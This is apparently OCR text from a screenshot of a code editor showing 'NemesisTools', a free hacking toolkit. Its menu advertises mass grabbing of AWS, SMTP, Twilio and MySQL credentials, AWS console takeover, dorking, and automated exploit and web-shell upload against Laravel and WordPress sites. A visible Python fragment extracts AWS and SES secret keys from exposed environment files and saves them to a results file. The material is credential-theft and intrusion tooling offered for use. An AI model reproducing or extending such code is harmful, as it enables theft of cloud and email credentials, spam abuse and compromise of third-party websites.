 File Edit Selection View Go Run Terminal Help
Search
nemesis@DESKTOP-MQ0F8MR: ~/lara
_NEMESIS_
NemesisTools
Nemesis Free Tools, GitHub : MataKucing-OFC
WARNING! Selling these tools for personal gain is strictly prohibited!
PERHATIAN! Dilarang keras memperjual belikan tools ini untuk kepentingan pribadi
This Is Free Tools!
---------------- SPAMMING ------------------
[1]: Mass Grabber Valid All SMTPs , Twilio, Aws Keys, Nexmo, MySql  HOT!!
[2]: Mass Aws Keys Quota Checker ++ Auto Root Aws Console (Admin Dashboard (RDPs,VPS, SES ...))  HOT!!
[3]: Mass SMTPs Checker
[4]: Mass Sendgrid Api Checker
[5]: Mass Twilio Checker
[6]: Mass Nexmo Balance Checker
---------------- HACKING -------------------
[7]: Zone-H Grabber
[8]: Bing Dorker   HOT!!
[9]: Mass Reverse Domains => IPs
[10]: Mass IPS Ranger
[11]: Mass Laravel, Wordpress Filter  NEW!!
[12]: MASS BYPASS & UPLOAD SHELL (LARAVEL)  HOT!!
[13]: Website Auto Exploit & Upload Shell!   HOT!!  NEW!!
[14]: Find Path KcFinder  NEW!!
---------------- NEXT UPDATE : -------------------
Mass Symlink Shells
Mass Create Smtp From Shells
57 print(f"{star}: {red}AWS | SMTP | SENDGRID_API | TWILIO | Nexmo | MYSQL{res}\n")
58 else:
59 print(f"{star}: {gr}AWS{res}{red} | SMTP | SENDGRID_API | TWILIO | Nexmo | MYSQL{res}\n")
60 remover = build.replace('\r', '')
61 aws = open('Results/Valid_Aws_Secret_Keys.txt', 'a')
62 aws.write(remover+'\n')
63 aws.close()
64 elif "AWS_KEY" in resp:
65 aws_key = reg("\nAWS_KEY=(.*?)\n", resp)[0]
66 aws_sec = reg("\nAWS_SECRET=(.*?)\n", resp)[0]
67 aws_reg = reg("\nAWS_REGION=(.*?)\n", resp)[0]
68 build = aws_key + '|' + aws_sec + '|' + aws_reg
69 fix = build.startswith('|')
70 fix2 = build.startswith('\r')
71 if aws_key == '' or aws_sec == '' or aws_key == 'null' or aws_sec == 'null':
72 print(f"{star}: {red}AWS | SMTP | SENDGRID_API | TWILIO | Nexmo | MYSQL{res}\n")
73 elif fix or fix2:
74 print(f"{star}: {red}AWS | SMTP | SENDGRID_API | TWILIO | Nexmo | MYSQL{res}\n")
75 else:
76 print(f"{star}: {gr}AWS{res}{red} | SMTP | SENDGRID_API | TWILIO | Nexmo | MYSQL{res}\n")
77 remover = build.replace('\r', '')
78 aws = open('Results/Valid_Aws_Secret_Keys.txt', 'a')
79 aws.write(remover+'\n')
80 aws.close()
81 elif "SES_KEY" in resp:
82 aws_key = reg("\nSES_KEY=(.*?)\n", resp)[0]
Restricted Mode 0 0 0
Ln 260, Col 15 Spaces: 4 UTF-8 CRLF Python
Type here to search
10:03 PM
3/14/2024
11